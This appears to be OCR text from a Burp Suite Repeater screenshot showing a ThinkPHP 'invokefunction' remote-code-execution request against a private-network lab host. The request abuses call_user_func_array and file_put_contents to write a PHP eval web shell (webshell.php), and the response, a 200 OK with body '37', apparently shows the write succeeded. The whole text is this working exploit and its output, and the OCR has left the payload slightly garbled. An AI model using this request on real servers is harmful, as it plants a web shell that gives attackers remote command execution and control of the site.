 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]
=file_put_contents&vars[1][]=webshell.php&vars[1][]=
<?php%20eval($_GET[cmd]);?)>[%27pass%27];?> HTTP/1.1
2 Host: 192.168.70.4:36328
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 192.168.70.4:36328
3 Date: Sun, 08 Jun 2025 17:52:44 +0800
4 Connection: close
5 X-Powered-By: PHP/7.2.12
6 Content-Type:text/html; charset=utf-8
7
8 37